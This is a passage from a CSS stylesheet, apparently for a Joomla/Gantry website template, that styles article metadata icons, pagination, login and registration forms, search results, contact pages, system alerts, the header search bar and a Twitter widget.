  display: none;
}
.component-content .article-info dd:before,
.component-content .article-info dd div:before {
  font-family: FontAwesome;
  margin-right: 2px;
}
.component-content .article-info .parent-category-name:before {
  content: "\f0c9";
}
.component-content .article-info .category-name:before {
  content: "\f0c9";
}
.component-content .article-info .create:before {
  content: "\f017";
}
.component-content .article-info .modified:before {
  content: "\f017";
}
.component-content .article-info .published:before {
  content: "\f017";
}
.component-content .article-info .createdby:before {
  content: "\f040";
}
.component-content .article-info .hits:before {
  content: "\f019";
}
.component-content .article-info .article-info-term {
  display: none;
}
.component-content .content_vote {
  margin: 10px 0;
}
.component-content .blog-featured h2 {
  margin-top: 0;
}
.component-content .blog h2 {
  margin-top: 0;
}
.component-content .item-page h2 {
  margin-top: 0;
}
.component-content .pagenav {
  padding: 2px;
  clear: both;
  margin-top: 20px;
  margin-left: 0;
  overflow: hidden;
}
.component-content .pagenav li {
  list-style: none;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border-color: transparent;
  background-color: transparent;
}
.component-content .pagenav li a {
  padding: 4px 10px;
  font-size: 14px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.component-content .pagenav .pagenav-prev {
  float: left;
}
.component-content .pagenav .pagenav-next {
  float: right;
}
.component-content .pager li {
  display: inline-block;
  background: none;
  border: 0;
  box-shadow: none;
}
.component-content .pager li.previous {
  float: left;
}
.component-content .pager li.next {
  float: right;
}
.component-content .items-leading {
  margin-bottom: 25px;
}
.component-content .img-intro-right,
.component-content .img-fulltext-right {
  float: right;
  margin-left: 10px;
  margin-bottom: 10px;
}
.component-content .img-intro-left,
.component-content .img-fulltext-left {
  float: left;
  margin-right: 10px;
  margin-bottom: 10px;
}
.component-content #article-index {
  float: right;
  border: 1px solid #dddddd;
  background: #f0f0f0;
  border-radius: 5px;
  margin-left: 15px;
}
.component-content #article-index ul {
  list-style: none;
  margin: 0;
}
.component-content #article-index ul li:first-child a {
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
}
.component-content #article-index ul li a {
  display: block;
  line-height: 20px;
  padding: 8px 12px;
  border-bottom: 1px solid #dddddd;
}
.component-content #article-index ul li a.active {
  color: inherit;
}
.component-content #article-index ul li a:hover {
  background: #eaeaea;
}
.component-content #article-index ul li:last-child a {
  border-bottom: none !important;
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
}
.component-content .article-index {
  margin-left: 15px;
}
.component-content .article-index .nav-tabs.nav-stacked > li > a {
  border: 1px solid #dddddd;
  background: #f0f0f0;
}
.component-content .article-index .nav-tabs.nav-stacked > li > a:hover {
  background: #eaeaea;
}
#modules-form .radio input[type="radio"],
#modules-form .checkbox input[type="checkbox"] {
  float: none;
  margin-left: 0;
  display: inline-block;
}
.component-content .edit #editor-xtd-buttons a:link,
.component-content .edit #editor-xtd-buttons a:hover,
.component-content .edit #editor-xtd-buttons a:visited {
  color: #323232;
}
.component-content .edit legend {
  font-size: 150%;
}
.component-content .edit #adminForm fieldset {
  padding: 20px 15px;
  margin: 10px 0 15px 0;
}
.component-content .edit #adminForm .title {
  font-size: 100%;
}
.component-content .edit #adminForm .formelm-area {
  padding: 5px 0;
}
.component-content .edit #adminForm .formelm-area label {
  vertical-align: top;
  display: inline-block;
  width: 7em;
}
.component-content #adminForm .title {
  font-size: 100%;
}
.component-content .formelm {
  margin: 5px 0;
}
.component-content .formelm label {
  width: 9em;
  display: inline-block;
  vertical-align: top;
}
.component-content .formelm-buttons {
  text-align: right;
  margin-bottom: 10px;
}
.component-content .button2-left {
  float: left;
  margin-right: 5px;
  margin-top: 10px;
}
.component-content .button2-left .readmore {
  background-image: none;
  background-color: transparent;
  border: none;
  padding: 0;
  text-shadow: none;
  font-size: inherit;
  text-transform: none;
  box-shadow: none;
}
.manager.thumbnails > li {
  float: left !important;
  margin-left: 20px !important;
  list-style: none;
}
.control-label {
  color: ;
}
.control-group {
  margin-left: 0 !important;
}
.adminlist .title > a {
  font-weight: bold;
}
.calendar td.button {
  background-image: none;
  background-color: transparent;
  border: none;
  padding: 0;
  text-shadow: none;
  font-size: inherit;
  text-transform: none;
  color: #000000;
  display: table-cell;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  line-height: inherit;
}
.calendar td.button:hover {
  color: #000000 !important;
}
.calendar tbody td.hilite,
.calendar tbody td.selected {
  border: none;
  padding: 2px 4px 2px 2px;
}
.calendar td.button:after {
  position: relative;
}
.calendar td.title {
  font-size: 1.4em;
  display: table-cell;
  line-height: inherit;
  text-shadow: none;
}
.calendar tr.daynames td {
  border: none !important;
}
.component-content .items-more {
  padding-top: 10px;
}
.component-content .items-more h3 {
  font-weight: normal;
  margin: 0;
  padding: 0;
  font-size: 1.4em;
}
.component-content .items-more ol {
  line-height: 1.3em;
  list-style-type: none;
  margin: 0;
  padding: 10px 0 10px 2px;
}
.component-content .items-more ol li {
  margin-bottom: 5px;
}
.component-content .items-more ol li a {
  display: inline;
  font-weight: normal;
  padding: 0;
}
.component-content .items-more ol li a:before {
  font-family: FontAwesome;
  content: "\f054";
  margin-right: 4px;
}
.component-content .pagination {
  margin: 10px 0;
  padding: 10px 0;
  clear: both;
  text-align: center;
}
.component-content .pagination .counter {
  text-align: center;
  margin: 0;
  font-weight: bold;
  margin-bottom: 5px;
}
.component-content .pagination .counter + ul li span,
.component-content .pagination .counter + ul li a {
  padding: 6px 0;
}
.component-content .pagination ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  text-align: center;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.component-content .pagination ul li {
  display: inline-block;
  text-align: center;
}
.component-content .pagination ul li a,
.component-content .pagination ul li span {
  margin: 0 5px;
  padding: 0;
  font-size: 1.1em;
  line-height: 10px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  background: none;
  border: none;
  text-shadow: none;
}
.component-content .pagination-start,
.component-content .pagination-next,
.component-content .pagination-end,
.component-content .pagination-prev {
  border: 0;
}
.component-content .pagination-start {
  padding: 0;
}
.component-content .pagination-start span {
  padding: 0;
}
.component-content .login .control-label {
  padding-top: 0;
}
.component-content .login-fields {
  margin-bottom: 5px;
}
.component-content .login-fields #remember-lbl {
  display: inline-block;
  margin-right: 5px;
}
.component-content .login-fields #remember {
  margin: 0;
}
.component-content .login-fields #username,
.login-fields #password,
#contact-form dd input,
#contact-form dd textarea,
#modlgn-username,
#modlgn-passwd,
#jform_email,
#member-registration dd input,
#search-searchword,
.finder .inputbox {
  padding: 10px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  line-height: 1.6em;
}
.component-content .login + div {
  margin-top: 12px;
}
.component-content .login + div ul li,
#login-form li {
  list-style: none;
}
.component-content .login + div ul {
  padding: 0;
  margin-left: 0;
}
.component-content .login-description {
  margin: 10px 0;
}
#login-form .userdata {
  margin: 12px 0;
}
#login-form ul {
  padding: 0;
  margin-left: 0;
}
#login-form ul li a {
  font-size: 14px;
}
#login-form input[type="text"],
#login-form input[type="password"] {
  width: 94%;
}
#login-form #form-login-remember label {
  display: inline-block;
}
#login-form #form-login-remember input {
  margin: 0;
}
#rt-breadcrumbs {
  background: #F5F5F5;
}
#rt-breadcrumbs .rt-block {
  padding: 10px 15px;
  margin: 0;
}
#rt-breadcrumbs .breadcrumb,
#rt-breadcrumbs [class^="breadcrumb"] {
  padding: 0;
  margin: 0;
}
#rt-breadcrumbs .breadcrumb a:after,
#rt-breadcrumbs [class^="breadcrumb"] a:after {
  margin: 0 10px;
}
#rt-breadcrumbs .breadcrumb img,
#rt-breadcrumbs [class^="breadcrumb"] img {
  display: none;
}
#rt-breadcrumbs a {
  font-size: 18px;
}
#rt-breadcrumbs .showHere {
  font-weight: bold;
  margin-right: 5px;
}
#rt-breadcrumbs .divider {
  display: none;
}
#rt-breadcrumbs li:first-child .divider {
  display: inline;
}
.component-content table {
  border-collapse: collapse;
}
.component-content table.table-bordered {
  border-collapse: separate;
  *border-collapse: collapse;
}
.component-content table.weblinks {
  font-size: 14px;
  margin: 10px 10px 20px 0;
  width: 99%;
}
.component-content table.weblinks td {
  border-collapse: collapse;
  padding: 7px;
}
.component-content table.weblinks td p {
  margin: 0;
  line-height: 1.3em;
}
.component-content table.weblinks th {
  padding: 7px;
  text-align: left;
}
.component-content table.category {
  font-size: 14px;
  margin: 10px 10px 20px 0;
  width: 99%;
}
.component-content table.category td {
  padding: 7px;
  border: 1px solid #ddd;
}
.component-content table.category th {
  padding: 7px;
  text-align: left;
  border: 1px solid #ddd;
}
.component-content table.category th a img {
  padding: 2px 10px;
}
.component-content .weblink-category td.title {
  font-size: 14px;
}
.component-content .num {
  vertical-align: top;
  text-align: left;
}
.component-content .hits {
  vertical-align: top;
}
.component-content .filter {
  margin: 10px 0;
  text-align: right;
  margin-right: 7px;
}
.component-content .archive .filter-search {
  float: none;
  padding-left: 0;
}
.component-content .archive .filter-search .button {
  margin-top: -10px;
}
.component-content .archive .filters {
  margin-bottom: 25px;
}
.component-content .archive #archive-items {
  list-style: none;
  margin: 0 0 10px 0;
}
.component-content .element-invisible {
  position: absolute;
  margin-left: -3000px;
  margin-top: -3000px;
  height: 0;
}
.component-content .cat-items {
  margin-top: 20px;
}
.component-content .cat-items .filter-search {
  margin-bottom: 10px;
}
.component-content .cat-items select {
  margin-bottom: 0;
}
.component-content .even,
.component-content .odd {
  background: inherit;
  border-bottom: inherit;
}
.component-content #member-registration {
  padding: 0 5px;
}
.component-content form fieldset dt {
  clear: left;
  float: left;
  width: 12em;
  padding: 3px 0;
}
.component-content form fieldset dd {
  float: left;
  padding: 3px 0;
}
.invalid,
.login-fields #username.invalid,
.login-fields #password.invalid,
#contact-form dd input.invalid,
#contact-form dd textarea.invalid,
#modlgn-username.invalid,
#modlgn-passwd.invalid,
#jform_email.invalid,
#member-registration dd input.invalid,
#search-searchword.invalid,
.finder .inputbox.invalid,
.inputbox.invalid {
  border-color: transparent;
}
label.invalid {
  color: #ff0000 !important;
}
input[type="radio"],
input[type="checkbox"] {
  margin-right: 5px;
}
.component-content .searchintro {
  font-weight: normal;
  margin: 20px 0 20px;
}
.component-content #searchForm .inputbox {
  margin-bottom: 0;
}
.component-content #searchForm input[type="radio"],
.component-content #searchForm input[type="checkbox"] {
  float: left;
}
.component-content #searchForm,
.component-content #finder-search {
  padding: 0 5px;
}
.component-content .form-limit {
  margin: 20px 0 0;
  text-align: right;
  padding: 0 10px 0 20px;
}
.component-content .highlight {
  font-weight: bold;
}
.component-content .ordering-box {
  width: 40%;
  float: right;
}
.component-content .phrases-box {
  width: 60%;
  float: left;
}
.component-content .only,
.component-content .phrases {
  margin: 10px 0 0 0;
  line-height: 1.3em;
}
.component-content label.ordering {
  display: block;
  margin: 10px 0 10px 0;
}
.component-content .word {
  padding: 10px 10px 10px 0;
}
.component-content .word input {
  font-weight: bold;
  padding: 10px;
  font-size: 14px;
}
.component-content .word label {
  font-weight: bold;
}
.component-content fieldset.only label,
.component-content fieldset.phrases label {
  margin: 0 10px 0 0;
}
.component-content .ordering-box label.ordering {
  margin: 0 10px 5px 0;
}
.component-content form .search label,
.component-content form .finder label {
  display: none;
}
.component-content form #finder-filter-select-list label {
  display: block;
  margin-top: 10px;
  margin-bottom: 2px;
}
.component-content .search legend {
  font-weight: bold;
}
.component-content .search-results .result-title {
  padding: 15px 15px 0 5px;
  font-weight: bold;
}
.component-content .search-results dd {
  padding: 2px 15px 2px 5px;
}
.component-content .search-results .result-text {
  padding: 10px 15px 10px 5px;
  line-height: 1.7em;
}
.component-content .search-results .result-url {
  font-size: 14px;
  padding: 2px 15px 15px 5px;
}
.component-content .search-results .result-created {
  padding: 2px 15px 15px 5px;
}
.component-content .search-results .result-category {
  padding: 10px 15px 5px 5px;
}
.component-content .contact {
  padding: 0;
}
.component-content .contact .button {
  float: none !important;
  clear: left;
  display: block;
  margin: 20px 0 0 0;
}
.component-content .contact .title {
  font-size: 1.3em;
  margin: 0 0 2px 0;
  border: 0;
  box-shadow: none;
  padding: 0;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.component-content .contact .title a {
  display: block;
  padding: 10px;
}
.component-content .contact .title a span {
  line-height: 1em;
}
.component-content .contact .title a span:before {
  font-family: FontAwesome;
  content: "\f055";
  margin: 0 10px 0 0;
  font-size: 1.3em;
  display: inline;
  vertical-align: middle;
}
.component-content .contact .pane-toggler-down a span:before {
  content: "\f056";
}
.component-content .contact-category {
  padding: 0 10px;
}
.component-content .contact-category #adminForm .filters {
  border: 0;
  padding: 0;
}
.component-content .contact-image {
  margin: 10px 0;
  overflow: hidden;
  display: block;
}
.component-content .contact-image img {
  max-width: 100%;
}
.component-content address {
  font-style: normal;
  margin: 10px 0;
}
.component-content address span {
  display: block;
}
.component-content .contact-address {
  margin: 20px 0 10px 0;
}
.component-content .contact-email div {
  padding: 2px 0;
  margin: 0 0 10px 0;
}
.component-content .contact-email label {
  width: 17em;
  float: left;
}
.component-content #contact-textmsg {
  padding: 2px 0 10px 0;
}
.component-content #contact-email-copy {
  float: left;
  margin-right: 10px;
}
.component-content dl.tabs {
  float: left;
  margin: 50px 0 0 0;
  z-index: 50;
  clear: both;
}
.component-content dl.tabs dt {
  float: left;
  padding: 4px 10px;
  border-left: 1px solid #ccc;
  border-right: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  margin-right: 3px;
  background: #f0f0f0;
  color: #666666;
}
.component-content dl.tabs .open {
  background: #F9F9F9;
  border-bottom: 1px solid #F9F9F9;
  z-index: 100;
  color: #000000;
}
.component-content .current {
  clear: both;
  border: 1px solid #cccccc;
  padding: 10px 10px;
}
.component-content .current dd {
  padding: 0;
  margin: 0;
}
.component-content #content-pane.tabs {
  margin: 1px 0 0 0;
}
.component-content #users-profile-core,
.component-content #users-profile-custom {
  margin: 10px 0 15px 0;
  padding: 15px;
}
.component-content #users-profile-core dt,
.component-content #users-profile-custom dt {
  float: left;
  width: 12em;
  padding: 3px 0;
  margin-right: 10px;
}
.component-content #users-profile-core dd,
.component-content #users-profile-custom dd {
  padding: 3px 0;
}
.component-content #member-profile fieldset,
.component-content .registration fieldset {
  margin: 10px 0 15px 0;
  padding: 15px;
}
.component-content #users-profile-core legend,
.component-content #users-profile-custom legend,
.component-content .profile-edit legend,
.component-content .registration legend {
  font-weight: bold;
}
.component-content .profile-edit #member-profile fieldset dd,
.component-content .registration #member-registration fieldset dd {
  float: none;
  padding: 5px 0;
}
.component-content .profile-edit #member-profile fieldset dd input,
.component-content .profile-edit #member-profile fieldset dd select,
.component-content .registration #member-registration fieldset dd input {
  width: 17em;
}
.component-content .profile-edit #member-profile fieldset dt,
.component-content .registration #member-registration fieldset dt {
  padding: 5px 5px 5px 0;
  width: 13em;
}
.component-content .optional {
  font-size: 14px;
}
.component-content .contentpaneopen_edit {
  float: left;
}
.component-content .mceButton:hover {
  background: none !important;
}
.component-content .edit #adminForm fieldset {
  padding: 20px 15px;
  margin: 10px 0 15px 0;
}
.component-content .formelm {
  margin: 5px 0;
}
.component-content .formelm .fltlft {
  float: left;
}
.component-content .formelm label {
  width: 13em;
  display: inline-block;
  vertical-align: top;
  width: 100%;
}
.component-content .formelm .button2-left,
.component-content .formelm .media-preview {
  margin: 3px 0 0 10px;
}
.component-content .formelm .button2-left a,
.component-content .formelm .media-preview a {
  padding: 3px 10px !important;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.component-content #adminForm .formelm-area {
  padding: 5px 0;
}
.component-content #adminForm .formelm-area label {
  vertical-align: top;
  display: inline-block;
  width: 7.9em;
}
.component-content .formelm-buttons {
  text-align: right;
  margin-bottom: 10px;
}
.component-content .button2-left .blank a,
.component-content .button2-left a,
.component-content .button2-left .readmore a {
  background: #eee;
  padding: 4px !important;
  margin: 0 !important;
  line-height: 1.2em;
  border: solid 1px #ddd;
  font-weight: bold;
  text-decoration: none;
  display: inline;
}
.component-content table.contenttoc {
  padding: 10px;
  margin: 10px;
}
.component-content table.contenttoc tr td {
  padding: 1px 0;
}
.component-content .pagenavcounter {
  font-weight: bold;
}
.component-content .tip {
  font-size: 0.8em;
  text-align: left;
  border-radius: 100%;
  padding: 8px 13px;
  max-width: 400px;
}
.component-content .tip-title {
  font-weight: bold;
}
.tip-wrap {
  padding: 8px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.system-unpublished .system-unpublished {
  margin: -10px;
  padding: 10px;
  border-top: 16px solid;
  border-bottom: 5px solid;
  position: relative;
}
.system-unpublished .system-unpublished:before {
  content: 'Unpublished';
  text-transform: none;
  top: -19px;
  left: 10px;
  position: absolute;
  font-size: 0.8em;
  font-weight: bold;
}
#system-message {
  padding: 0;
  margin: 15px 0;
}
#system-message .alert {
  border-radius: 4px;
  margin: 15px 0;
  list-style: none;
  padding: 10px 35px 10px 10px;
  color: #0055BB;
  background: #BFD3E6;
  border: 1px solid #84A7DB;
}
#system-message .alert p:last-child {
  margin-bottom: 0;
}
#system-message .alert:before {
  font-family: FontAwesome;
  content: '\f05a';
  margin-right: 10px;
  font-size: 12;
  opacity: 0.5;
  vertical-align: middle;
  float: left;
}
#system-message .alert-error {
  color: #cc0000;
  background: #EBC8C9;
  border: 1px solid #DE7A7B;
}
#system-message .alert-error:before {
  content: '\f056';
}
#system-message .alert-warning {
  color: #A08B4C;
  background: #F5ECC1;
  border: 1px solid #B8A871;
}
#system-message .alert-warning:before {
  content: '\f06a';
}
#system-message .alert-success {
  color: #468847;
  background: #dff0d8;
  border: 1px solid #93BC8F;
}
#system-message .alert-success:before {
  content: '\f058';
}
#system-message > div:first-child {
  margin-bottom: 0 !important;
}
#system-message dd {
  margin: 0;
  font-weight: bold;
  text-shadow: none;
}
#system-message dd ul {
  border-radius: 4px;
  margin: 15px 0;
  list-style: none;
  padding: 10px;
  color: #0055BB;
  background: #BFD3E6;
  border: 1px solid #84A7DB;
}
#system-message dd ul li:before {
  font-family: FontAwesome;
  content: '\f05a';
  margin-right: 8px;
  font-size: 10;
  opacity: 0.5;
  vertical-align: middle;
}
#system-message .error ul {
  color: #cc0000;
  background: #EBC8C9;
  border: 1px solid #DE7A7B;
}
#system-message .error ul li:before {
  content: '\f056';
}
#system-message .notice ul {
  color: #A08B4C;
  background: #F5ECC1;
  border: 1px solid #B8A871;
}
#system-message .notice ul li:before {
  content: '\f06a';
}
#system-message dt.error,
#system-message dt.notice,
#system-message dt.message {
  display: none;
}
#system-debug {
  color: #cccccc;
  background-color: #ffffff;
  padding: 10px;
  margin: 10px;
}
#system-debug div {
  font-size: 11px;
}
.icon-file-add:before,
.icon-cancel:before,
.icon-eye:before,
.icon-location:before {
  font-family: 'IcoMoon' !important;
}
body #k2Container table tr,
body #k2Container table th,
body #k2Container table td {
  background: none !important;
  border: 0 !important;
}
body #k2Container table td.key {
  padding-right: 15px;
}
body #k2Container table input[type="file"] {
  margin: 5px 0;
}
body .k2AccountPage table tr td label {
  display: inline;
}
body .k2AccountPage div.k2AccountPageUpdate {
  border: none;
}
body #k2Container input.inputbox,
body #k2Container select,
body #k2Container input[type="file"] {
  border: 1px solid #D9D9D9;
  background: #ffffff;
  box-shadow: 0 1px 1px rgba(0,0,0,0.075) inset;
}
body #k2Container input#genderf,
body #k2Container input#genderm {
  float: none;
  margin: 0 5px 5px 0;
}
body #k2Container .defaultSkin table.mceLayout {
  border: 1px solid rgba(0,0,0,0.1);
}
* {
  word-wrap: break-word;
}
a {
  -webkit-transition: color 0.2s ease-out;
  -moz-transition: color 0.2s ease-out;
  -o-transition: color 0.2s ease-out;
  transition: color 0.2s ease-out;
}
#rt-transition.rt-hidden {
  opacity: 0;
}
#rt-transition.rt-visible {
  opacity: 1;
  -webkit-transition: opacity 0.4s ease-in;
  -moz-transition: opacity 0.4s ease-in;
  -o-transition: opacity 0.4s ease-in;
  transition: opacity 0.4s ease-in;
}
.logo-block {
  padding: 0 15px;
  margin: 7px 10px;
}
#rt-logo {
  width: 600px;
  height: 70px;
  margin: 15px 0;
  display: block;
  background: url(../images/logo.png) no-repeat;
}
#rt-top-surround {
  position: relative;
}
#rt-top-surround:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 0;
}
#rt-header,
#rt-top {
  z-index: 2;
  position: relative;
}
.menu-block {
  padding: 0;
  margin: 0;
}
.rt-menu-mobile {
  text-align: center;
  padding: 0 0 15px 0;
}
.left {
  float: left;
}
.right {
  float: right;
}
.module-title h2.title {
  color: #1f2a30;
  font-size: 25px;
  margin-bottom: 0;
  font-weight: bold;
  display: inline-block;
  text-transform: none;
}
.center .module-title h2.title:before {
  margin: 0 auto 10px;
}
.module-title h2.title:before {
  height: 4px;
  content: "";
  width: 30px;
  display: block;
  margin: 0 0 10px;
  background: #990000;
}
.title,
.component-content h2 {
  font-size: 18px;
  line-height: 32px;
  font-weight: normal;
  letter-spacing: normal;
  margin-top: 0;
  color: #303030;
  padding-bottom: 15px;
  margin-bottom: 15px;
}
.title1 .title {
  margin: -11px -16px 20px -16px;
  padding: 10px 15px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.title2 .title {
  margin: -10px -15px 20px -15px;
  padding: 10px 15px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.title3 .title {
  margin: -10px -15px 20px -15px;
  padding: 10px 15px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.box1,
.box2,
.box3 {
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.box1 .module-surround {
  margin: -1px;
}
ul.menu {
  list-style: none;
  margin: 0;
  padding: 0;
}
ul.menu ul {
  list-style: none;
}
ul.menu li {
  margin-bottom: 8px;
}
ul.menu li a,
ul.menu li .item,
ul.menu li .separator {
  display: block;
  font-size: 1.1em;
  font-weight: bold;
}
ul.menu li a:before,
ul.menu li .item:before,
ul.menu li .separator:before {
  content: "\2022";
  font-family: FontAwesome;
  margin-right: 10px;
  display: inline;
  vertical-align: middle;
  font-weight: normal;
}
ul.menu li.active.current > a:before,
ul.menu li.active.current > .item:before,
ul.menu li.active.current > .separator:before,
ul.menu li#current.active > a:before,
ul.menu li#current.active > .item:before,
ul.menu li#current.active > .separator:before {
  content: "\f054";
  margin-right: 11px;
}
ul.menu ul.small {
  font-size: 14px;
}
.promo-image {
  float: left;
  margin: -10px 10px -30px -40px;
  width: 30%;
}
.promo-image img {
  max-width: 100%;
}
.promo-desc {
  padding-top: 10px;
}
.promo h1 {
  position: relative;
  font-size: 3.9em;
  line-height: 1.2em;
}
.promo p {
  font-size: 1.5em;
  line-height: 1.7em;
}
.promo .readon {
  margin-top: 10px;
}
.gantry-example {
  position: relative;
  margin: 15px 0;
  padding: 39px 19px 14px;
  *padding-top: 19px;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.gantry-example .table,
.gantry-example .well,
.gantry-example blockquote {
  margin-bottom: 5px;
}
.gantry-example .lead {
  font-size: 18px;
  line-height: 24px;
}
.gantry-example > p:last-child {
  margin-bottom: 0;
}
.gantry-example + .prettyprint {
  margin-top: -20px;
  padding-top: 15px;
}
.gantry-example:after {
  content: "Example";
  position: absolute;
  top: -1px;
  left: -1px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  background-color: #f5f5f5;
  border: 1px solid #dddddd;
  color: #9da0a4;
  border-radius: 4px 0 4px 0;
  -webkit-border-radius: 4px 0 4px 0;
  -moz-border-radius: 4px 0 4px 0;
  border-radius: 4px 0 4px 0;
  font-style: normal;
}
form.gantry-example {
  padding-bottom: 19px;
}
.gantry-img img,
img.gantry-img {
  max-width: 100%;
  height: auto;
}
.powered-by {
  display: block;
  width: 120px;
  height: 32px;
  margin: 0 auto;
  opacity: 0.8;
  -webkit-transition: opacity 0.2s ease-in;
  -moz-transition: opacity 0.2s ease-in;
  -o-transition: opacity 0.2s ease-in;
  transition: opacity 0.2s ease-in;
}
.powered-by:hover {
  opacity: 1;
}
#gantry-totop {
  display: inline-block;
  padding: 4px 10px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
#rt-accessibility .rt-desc {
  float: left;
  margin-right: 8px;
  font-weight: bold;
}
#rt-accessibility #rt-buttons .button {
  line-height: 1em;
  padding: 0;
  width: 14px;
  height: 14px;
  text-align: center;
}
#rt-accessibility #rt-buttons .small {
  font-size: inherit;
}
#rt-accessibility #rt-buttons .small .button:after {
  content: '-';
}
#rt-accessibility #rt-buttons .large .button:after {
  content: '+';
}
ul.pager li a,
ul.pager li span {
  border: none;
}
body .label,
body .badge {
  text-shadow: none;
}
.rt-block .sprocket-strips .sprocket-strips-item {
  box-shadow: none;
  min-height: 100px;
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center top;
}
.rt-block .sprocket-strips-pagination ul li {
  opacity: 1;
  background: #727272;
}
.rt-block .sprocket-strips-pagination ul li.active {
  background: #34ccff;
}
.rt-block .sprocket-strips-nav {
  text-align: center;
}
.rt-block .sprocket-strips-nav .sprocket-strips-pagination {
  display: inline-block;
}
.rt-block .sprocket-strips-nav .sprocket-strips-arrows {
  display: inline-block;
}
.rt-block .sprocket-strips-nav .arrow {
  color: #fff;
  width: 50px;
  height: 50px;
  font-size: 4em;
  line-height: 35px;
  background: #34CCFF;
}
#rt-top {
  background: #ffffff;
}
#rt-top .rt-block {
  padding: 0;
  margin: 0;
}
.top-address-bar {
  float: right;
  margin: 0;
  color: #fff;
}
.top-address-bar li {
  float: left;
  list-style: none;
  padding: 22px 20px 10px;
}
.top-address-bar .fa {
  color: #1f2a30;
  font-size: 15px;
  margin-right: 10px;
}
.top-address-bar .jd-address {
  padding-top: 15px;
  background: #34ccff;
}
.top-address-bar .jd-address .fa {
  color: #fff;
}
.top-address-bar .jd-address .fa {
  float: left;
}
.top-address-bar .jd-address p {
  float: left;
}
.top-address-bar .jd-phone {
  padding-top: 13px;
}
.top-address-bar .jd-phone .fa-mobile {
  font-size: 31px;
  top: 4px;
  position: relative;
}
#rt-header {
  z-index: 9999;
  background: #efefef;
  border-bottom: 1px solid #e7e7e7;
}
#rt-header .rt-block.jd-search {
  margin: 0;
  padding: 0;
}
#rt-header .rt-block.jd-search .search {
  float: right;
  padding: 10px;
  background: #e2e2e2 url(../images/search-btn.png) no-repeat 15px center;
}
#rt-header .rt-block.jd-search .search form {
  margin: 0;
}
#rt-header .rt-block.jd-search .search #mod-search-searchword {
  width: 140px;
  border: none;
  background: none;
  box-shadow: none;
  border-radius: 0;
  padding-left: 35px;
  -webkit-apperance: none;
  -o-transition: all 0.5s ease-out;
  -ms-transition: all 0.5s ease-out;
  -moz-transition: all 0.5s ease-out;
  -webkit-transition: all 0.5s ease-out;
}
#rt-header .rt-block.jd-search .search #mod-search-searchword:focus {
  width: 250px;
}
#rt-showcase {
  padding: 10px 0;
}
#rt-mainbottom {
  background: #fff;
}
#rt-utility {
  color: #fff;
  padding: 20px 0 0;
  background: #1f2a30;
  height: 70px;
}
#rt-main {
  padding: 10px 0 0;
}
#rt-maintop {
  padding: 40px 0;
  background: #273137 url(../images/maintop-bg.jpg) no-repeat top center;
}
#rt-maintop * {
  color: #fff;
}
#rt-extension {
  padding: 40px 0;
  border-top: 20px solid #34CCFF;
}
#rt-extension .btn {
  padding: 15px 40px;
}
#jd-funfacts {
  width: 100%;
  padding: 40px 0;
  display: inline-block;
  background: #f9f9f9 url(../images/funfacts-bg.jpg) no-repeat top center;
  background-size: cover;
}
#rt-sidebar-a,
#rt-sidebar-b,
#rt-sidebar-c {
  margin-top: 25px;
}
#rt-sidebar-a .rt-block,
#rt-sidebar-b .rt-block,
#rt-sidebar-c .rt-block {
  background: #fff;
  border: 1px solid #ddd;
  box-shadow: 0 3px 6px 0 rgba(0,0,0,0.07);
}
.moduleItemDateCreated:before {
  content: "\f017";
  margin-right: 10px;
  font-family: fontawesome;
}
.jd-twitter {
  color: #1f2a30;
  padding: 40px 0;
  background-repeat: no-repeat;
  background: #ffffff;
}
.jd-twitter .tweet-avatar,
.jd-twitter .author,
.jd-twitter .source,
.jd-twitter .date {
  display: none !important;
}
.jd-twitter .sp-tweet-bubble {
  height: auto;
}
.jd-twitter .sp-tweet-bubble .bubble-m,
.jd-twitter .sp-tweet-bubble .bubble-r,
.jd-twitter .sp-tweet-bubble .bubble-l,
.jd-twitter .sp-tweet-bubble .bubble-tl,
.jd-twitter .sp-tweet-bubble .bubble-tr,
.jd-twitter .sp-tweet-bubble .bubble-tm,
.jd-twitter .sp-tweet-bubble .bubble-bl,
.jd-twitter .sp-tweet-bubble .bubble-br,
.jd-twitter .sp-tweet-bubble .bubble-bm {
  height: auto;
  background: none;
}
.jd-twitter i.fa.fa-twitter {
  color: #34ccff;
  font-size: 65px;
}
.jd-twitter .t-follow {
  color: #fff;
  font-size: 15px;
  background: #34ccff;
  font-weight: bold;
  line-height: 19px;
  border-radius: 4px;
  padding: 12px 30px;
  display: inline-block;
  text-decoration: none;
  border: 2px solid transparent;
